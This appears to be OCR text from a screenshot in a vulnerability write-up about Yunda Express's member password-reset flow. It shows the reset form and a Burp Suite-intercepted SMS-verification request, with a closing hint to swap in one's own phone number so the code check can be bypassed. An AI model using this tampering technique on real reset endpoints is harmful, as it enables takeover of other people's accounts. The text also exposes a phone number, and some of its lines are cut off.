 手机找回 邮箱找回 密保找回
手机号码 18613804921
短信验证码 026398 32秒后重新获取 正在验证...
新密码 ••••••
弱 中 强
确认密码 ••••••
正在重置...
Copyright YUNDA Ltd. All Rig
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /ydmb/service/validcode/message_validate.json HTTP/1.1
Host: member.yundaex.com
Proxy-Connection: keep-alive
Content-Length: 63
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://member.yundaex.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, li
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://member.yundaex.com/ydmb/member/website/find_pwd.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
Hm_lvt_1145d97cfbd51d2a02c5817d3e7f9db8=1421770345,1421770360,1421770598,1421
Hm_lpvt_1145d97cfbd51d2a02c5817d3e7f9db8=1421779024
mobile=18613804921&validCode=026398&msgCode=MEM_MOBILE_FIND_PWD
修改自己手机号